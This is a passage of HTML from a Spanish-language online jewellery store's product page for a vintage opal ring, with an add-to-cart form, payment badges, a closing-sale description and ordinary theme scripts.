  style="--margin-top: 2.4rem;--margin-bottom: 0.6rem;"
><product-form

      class="product-form main-product-form"
      data-section="template--24921827770693__main"
      data-options="Talla"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24921827770693__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24921827770693__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47277986316613"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24921827770693__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc arrow"
              
              data-required-fields="0"
              data-valid-fields="0"
              style="padding-top: 20px!important; padding-bottom: 20px;"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span></span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div></button>
          </div></div><input type="hidden" name="product-id" value="8715702239557" /><input type="hidden" name="section-id" value="template--24921827770693__main" /></form></product-form><link href="//hipnotelia.com/cdn/shop/t/42/assets/component-pickup-availability.css?v=132348821858131657411744215014" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47277986316613"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//hipnotelia.com/cdn/shop/t/42/assets/pickup-availability.js?v=79308454523338307861744215029" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 1.2rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 1.2rem;--margin-bottom: 2.4rem;">
                  <div data-mce-fragment="1">
<div style="text-align: center;" data-mce-fragment="1">
<div style="text-align: center;" data-mce-style="text-align: center;">
<span> <meta charset="utf-8"> </span>Estamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta <b>75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!</b><b><br><br>Quedan pocas unidades a la venta.</b>
</div>
<div style="text-align: center;" data-mce-style="text-align: center;"><br></div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<ul>
</ul>
</div>
</div>
</div>
<div data-mce-fragment="1"></div>
                </div><a href="/products/vintage-opal-ring" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24921827770693__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24921827770693__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&width=550 550w,//hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&width=1445"
    alt="Anillo de ópalo vintage - Hipnotelia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44125087433029"
  ></div>
  </div>
</product-modal>


  

<script src="//hipnotelia.com/cdn/shop/t/42/assets/product-modal.js?v=52128055760098790431744215030" defer="defer"></script>
    <script src="//hipnotelia.com/cdn/shop/t/42/assets/media-gallery.js?v=116888628631191181381744215027" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24921827770693__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24921827770693__main"]') ||
        document.querySelector('variant-selects[data-section="template--24921827770693__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24921827770693__main'
